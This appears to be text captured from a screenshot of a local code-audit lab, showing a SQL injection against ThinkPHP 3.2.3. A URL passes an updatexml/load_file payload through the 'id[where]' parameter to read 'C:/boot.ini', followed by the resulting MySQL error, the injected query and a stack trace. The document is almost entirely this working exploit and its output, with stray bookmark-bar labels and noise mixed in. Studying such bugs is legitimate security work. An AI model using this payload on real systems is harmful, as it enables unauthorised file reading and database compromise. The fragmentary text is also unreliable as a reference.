 localhost/example/thinkphp_3.2.3/index.php?m=Home&c=Index&a=index2&id[where]=1 and updatexml(1,concat(0x7e,load_file("C:/boot.ini"),0x7e),1)--
1
51
日常工作 开发环境准备 安全资讯/圈子 代码审计 代码开发 优秀博客 优秀文章 暂未处理
array(1) { ["where"]=> string(75) "1 and updatexml(1,concat(0x7e,load_file("C:/boot.ini"),0x7e),1)--" } 16666677777
:(
1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '"C:/boot.ini"),0x7e),1)-- LIMIT 1' at line 1 [ SQL语句 ] : SELECT * FROM `tp_user` WHERE 1 and
updatexml(1,concat(0x7e,load_file("C:/boot.ini"),0x7e),1)-- LIMIT 1
错误位置
FILE: D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1064:You have a...')
#1 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\Model.class.php(764): Think\Db\Driver->select(Array)
#4 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\Application\Home\Controller\IndexController.class.php(14): Think\Model->find(Array)
#5 [internal function]: Home\Controller\IndexController->index2()
#6 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
#7 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\IndexController), 'index2')
#8 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\App.class.php(204): Think\App::exec()
#9 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\phpstudy_pr\WWW\example\thinkphp_3.2.3\index.php(24): require('D:\\phpstudy_pr\\...')
#12 {main}